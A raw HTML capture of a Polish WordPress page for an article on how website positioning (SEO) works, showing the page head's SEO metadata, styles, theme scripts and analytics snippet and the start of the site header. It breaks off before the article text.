

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/
body_size: 21417
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.adept-liceum.pl/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Na czym polega pozycjonowanie stron internetowych? - Kariera i edukacja</title>
	<link rel="canonical" href="https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na czym polega pozycjonowanie stron internetowych? - Kariera i edukacja" />
	<meta property="og:description" content="Wielu przedsiębiorców zadaje sobie pytanie, czy warto inwestować w SEO. Pozycjonowanie stron internetowych to jedna z największych gałęzi marketingu internetowego, ustępująca jedynie płatnym reklamom w wynikach wyszukiwania oraz w mediach społecznościowych. Zdecydowanie warto zająć dobre miejsce w rankingu – niezależnie od tego, jaki profil działalności biznesowej nas dotyczy. Co to jest pozycjonowanie stron internetowych? Za każdym razem, gdy użytkownik wyszukuje interesującą go usługę lub produkt, wpisuje do wyszukiwarki słowa kluczowe. Najczęściej są to proste zlepki..." />
	<meta property="og:url" content="https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/" />
	<meta property="og:site_name" content="Kariera i edukacja" />
	<meta property="article:published_time" content="2021-11-23T11:08:39+00:00" />
	<meta property="og:image" content="https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adept-liceum.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#article","isPartOf":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/"},"author":{"name":"adept-liceum.pl","@id":"https://www.adept-liceum.pl/#/schema/person/c0e101c2a43c3d04680e3f8a9aa913ef"},"headline":"Na czym polega pozycjonowanie stron internetowych?","datePublished":"2021-11-23T11:08:39+00:00","mainEntityOfPage":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/"},"wordCount":521,"publisher":{"@id":"https://www.adept-liceum.pl/#organization"},"image":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#primaryimage"},"thumbnailUrl":"https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych.jpg","articleSection":["Biznes i finanse"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/","url":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/","name":"Na czym polega pozycjonowanie stron internetowych? - Kariera i edukacja","isPartOf":{"@id":"https://www.adept-liceum.pl/#website"},"primaryImageOfPage":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#primaryimage"},"image":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#primaryimage"},"thumbnailUrl":"https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych.jpg","datePublished":"2021-11-23T11:08:39+00:00","breadcrumb":{"@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#primaryimage","url":"https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych.jpg","contentUrl":"https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.adept-liceum.pl/"},{"@type":"ListItem","position":2,"name":"Na czym polega pozycjonowanie stron internetowych?"}]},{"@type":"WebSite","@id":"https://www.adept-liceum.pl/#website","url":"https://www.adept-liceum.pl/","name":"Kariera i edukacja","description":"adept liceum - Poznań","publisher":{"@id":"https://www.adept-liceum.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adept-liceum.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.adept-liceum.pl/#organization","name":"Kariera i edukacja","url":"https://www.adept-liceum.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.adept-liceum.pl/#/schema/logo/image/","url":"https://www.adept-liceum.pl/wp-content/uploads/2019/12/cropped-logo2.png","contentUrl":"https://www.adept-liceum.pl/wp-content/uploads/2019/12/cropped-logo2.png","width":650,"height":96,"caption":"Kariera i edukacja"},"image":{"@id":"https://www.adept-liceum.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.adept-liceum.pl/#/schema/person/c0e101c2a43c3d04680e3f8a9aa913ef","name":"adept-liceum.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.adept-liceum.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"adept-liceum.pl"},"url":"https://www.adept-liceum.pl/author/adept-liceum-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kariera i edukacja &raquo; Kanał z wpisami" href="https://www.adept-liceum.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kariera i edukacja &raquo; Kanał z komentarzami" href="https://www.adept-liceum.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adept-liceum.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adept-liceum.pl%2Fna-czym-polega-pozycjonowanie-stron-internetowych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adept-liceum.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adept-liceum.pl%2Fna-czym-polega-pozycjonowanie-stron-internetowych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.adept-liceum.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='profitmag-font-awesome-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-bxslider-style-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-ticker-style-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/ticker-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-noivolightbox-style-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-scrollcss-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-google-font-css' href='//fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-style-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-child-style-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-responsive-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-color-scheme-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-header-color-scheme-css' href='https://www.adept-liceum.pl/wp-content/themes/profitmag/css/black-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.adept-liceum.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.adept-liceum.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/nivo-lightbox.min.js?ver=6.9" id="profitmag-nivolightbox-js-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/jquery.slicknav.min.js?ver=6.9" id="profitmag-slicknav-js-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/modernizr.min.js?ver=2.6.2" id="profitmag-mordenizer-js"></script>
<link rel="https://api.w.org/" href="https://www.adept-liceum.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adept-liceum.pl/wp-json/wp/v2/posts/774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adept-liceum.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.adept-liceum.pl/?p=774' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-19"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-19');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			p a{
	text-decoration:underline;
color:#ff9a38;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-774 single-format-standard wp-custom-logo wp-theme-profitmag wp-child-theme-profitmag-child right_sidebar">
    
    <div id="page" class="hfeed site">

       <header id="masthead" class="site-header clearfix" role="banner">
        <div class="top-header-block clearfix">
            <div class="wrapper">
                                <div class="header-latest-posts f-left">
                                                                                        
                    <div class="latest-post-title">Ostatnie</div>
                    <div class="latest-post-content">
                     
                    <ul id="js-latest" class="js-hidden">                        
                        
                            <li><a href="https://www.adept-liceum.pl/bestesellerowa-marka-wsrod-prezentow-w-2025-odgadniesz-czym-jest-destell/" title="Bestesellerowa marka wśród prezentów w 2025. Odgadniesz czym jest DESTELL?">Bestesellerowa marka wśród prezentów w 2025. Odgadniesz czym jest DESTELL?</a></li>

                        
                            <li><a href="https://www.adept-liceum.pl/czym-jest-fizjoterapia-przewodnik-po-podstawach-i-korzysciach-tej-metody-leczenia/" title="Czym jest fizjoterapia? Przewodnik po podstawach i korzyściach tej metody leczenia">Czym jest fizjoterapia? Przewodnik po podstawach i korzyściach tej metody leczenia</a></li>

                        
                            <li><a href="https://www.adept-liceum.pl/czemu-warto-inwestowac-w-meble-drewniane-przewodnik-dla-milosnikow-naturalnych-rozwiazan/" title="Czemu warto inwestować w meble drewniane? Przewodnik dla miłośników naturalnych rozwiązań">Czemu warto inwestować w meble drewniane? Przewodnik dla miłośników naturalnych rozwiązań</a></li>

                        
                            <li><a href="https://www.adept-liceum.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" title="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a></li>

                        
